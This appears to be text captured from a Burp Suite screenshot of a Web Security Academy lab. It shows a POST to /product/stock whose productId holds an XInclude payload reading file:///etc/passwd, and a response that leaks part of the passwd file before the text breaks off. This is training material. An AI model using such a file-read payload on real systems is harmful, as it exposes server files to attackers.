 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5a00280356d9f380c976eb005a00e4.web-security-academy.net
3 Cookie: session=TUlbGEMCvhl2DJlUPf23jimzRlWzclFJ
4 Content-Length: 128
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5a00280356d9f380c976eb005a00e4.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a5a00280356d9f380c976eb005a00e4.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>
21 &storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,